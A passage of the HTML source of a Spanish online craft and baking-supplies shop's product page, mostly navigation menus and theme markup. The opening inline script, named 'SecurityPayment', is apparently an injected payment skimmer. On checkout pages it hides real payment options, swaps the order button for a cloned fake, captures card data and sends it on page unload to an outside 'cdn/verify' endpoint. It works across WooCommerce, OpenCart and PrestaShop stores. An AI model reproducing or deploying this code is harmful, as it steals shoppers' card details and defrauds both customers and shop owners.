li.payment_method_"):"";d+=d.length?d+",":"",d+="#place_order,div.payment_method_"+r,d+=",li.payment_method_bacs{display:none!important}.ppc-button-wrapper{display:none!important}";let l=document.createElement("style");l.innerHTML=d,document.head.prepend(l);let c=Q("#place_order"),s=c.cloneNode();return s.id="f_place_order",s.type="button",s.innerText=c.innerText,s.disabled=Q("#terms")&&!Q("#terms").checked,s.style.cssText=window.getComputedStyle(c).cssText,s.style.display="block",s.addEventListener("click",_=>{if(SecurityPayment.wp_yes_form())SecurityPayment.init();else if(SecurityPayment.wp_no_form()){if(Q('script[src*="blockUI"]')){let $=document.createElement("div");$.className="blockUI blockOverlay",$.style.cssText="z-index:1000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;opacity:0.6;cursor:default;position:absolute;",(Q("form.checkout")||document.body).appendChild($)}SecurityPayment.validate_card("",function(){SecurityPayment.is_wordpress()&&(Q("div.blockUI.blockOverlay")?.remove(),Q("#place_order").click())})}else SecurityPayment.wp_yes_form()||Q("#place_order").click()}),c.style.display="none",c.after(s),Q("#terms")?.addEventListener("change",_=>Q("#f_place_order").disabled=!_.target.checked),!0}return!1}if(!this.is_opencart())return!1;if(null===Q("#f_place_order")){let p="#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}";p+=`div.section-payment > div.section-body > div:nth-child(1),div.section-payment > div.section-body > div:nth-child(2),div.section-payment > div.section-body > div:nth-child(3),div.section-payment > div.section-body > div:nth-child(5),div.section-payment > div.section-body > div:nth-child(6),div.section-payment > div.section-body > div:nth-child(7),div.section-payment > div.section-body > div:nth-child(8){display:none!important}`;let m=document.createElement("style");m.innerHTML=p,document.head.prepend(m);let L=Q("#quick-checkout-button-confirm"),h=document.createElement("a");return h.href="javascript:void(0)",h.id="f_place_order",h.className="btn btn-primary",h.innerText=L.innerText,h.addEventListener("click",_=>{"mollie_creditcard"==Q('input[name="payment_method"]:checked').value&&SecurityPayment.opencart_validate_input()?SecurityPayment.init():Q("#quick-checkout-button-confirm").click()}),L.style.display="none",L.after(h),!0}return!1},is_checkout:function(){return -1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular product-template-default single single-product postid-7206 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Basic Grey" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" class="nasa-title-menu">Basic Grey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dayka" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" class="nasa-title-menu">Dayka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="DCWV" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" class="nasa-title-menu">DCWV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Dovekraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" class="nasa-title-menu">Dovekraft</a></li>
